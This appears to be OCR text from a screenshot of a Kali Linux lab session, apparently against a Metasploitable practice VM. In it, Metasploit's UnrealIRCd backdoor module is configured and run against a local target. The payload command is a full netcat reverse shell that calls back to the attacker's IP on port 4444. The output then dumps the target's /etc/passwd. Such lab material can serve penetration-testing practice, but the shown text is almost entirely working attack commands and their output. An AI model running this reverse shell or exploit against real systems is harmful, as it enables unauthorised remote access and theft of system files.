 kali-linux-2022.3-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 6:55
kali@kali: ~
File Actions Edit View Help
Interact with a module by name or index. For example info 676, use 676 or use exploit/linux/loc
al/vmwgfx_fd_priv_esc
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > set payload 4
payload => cmd/unix/generic
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > show options
Module options (exploit/unix/irc/unreal_ircd_3281_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 192.168.1.201 yes The target host(s), see https://docs.metasploit.com/doc
s/using-metasploit/basics/using-metasploit.html
RPORT 6697 yes The target port (TCP)
Payload options (cmd/unix/generic):
Name Current Setting Required Description
---- --------------- -------- -----------
CMD yes The command string to execute
Exploit target:
Id Name
-- ----
0 Automatic Target
View the full module info with the info, or info -d command.
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > set CMD rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/
bin/sh -i 2>&1|nc 192.168.1.194 4444 >/tmp/f
CMD => rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.1.194 4444 >/tmp/f
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > run
[*] 192.168.1.201:6697 - Connected to 192.168.1.201:6697...
:irc.TestIRC.net NOTICE AUTH :*** Looking up your hostname...
:irc.TestIRC.net NOTICE AUTH :*** Found your hostname (cached)
[*] 192.168.1.201:6697 - Sending backdoor command...
kali@k
File Actions Edit View Help
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
libuuid:x:100:101::/var/lib/libuuid:
syslog:x:101:104::/home/syslog:/bin/false
messagebus:x:102:106::/var/run/dbus:/bin/false
sshd:x:103:65534::/var/run/sshd:/usr/sbin/nologin
statd:x:104:65534::/var/lib/nfs:/bin/false
vagrant:x:900:900:vagrant,,,:/home/vagrant:/bin/bash
dirmngr:x:105:111::/var/cache/dirmngr:/bin/sh
leia_organa:x:1111:100::/home/leia_organa:/bin/bash
luke_skywalker:x:1112:100::/home/luke_skywalker:/bin/bash
han_solo:x:1113:100::/home/han_solo:/bin/bash
artoo_detoo:x:1114:100::/home/artoo_detoo:/bin/bash
c_three_pio:x:1115:100::/home/c_three_pio:/bin/bash
ben_kenobi:x:1116:100::/home/ben_kenobi:/bin/bash
darth_vader:x:1117:100::/home/darth_vader:/bin/bash
anakin_skywalker:x:1118:100::/home/anakin_skywalker:/bin/bash
jarjar_binks:x:1119:100::/home/jarjar_binks:/bin/bash
lando_calrissian:x:1120:100::/home/lando_calrissian:/bin/bash
boba_fett:x:1121:100::/home/boba_fett:/bin/bash
jabba_hutt:x:1122:100::/home/jabba_hutt:/bin/bash
greedo:x:1123:100::/home/greedo:/bin/bash
chewbacca:x:1124:100::/home/chewbacca:/bin/bash
kylo_ren:x:1125:100::/home/kylo_ren:/bin/bash
mysql:x:106:112:MySQL Server,,,:/nonexistent:/bin/false
avahi:x:107:114:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/bin/false
colord:x:108:116:colord colour management daemon,,,:/var/lib/colord:/bin/false
$ l
Right Ctrl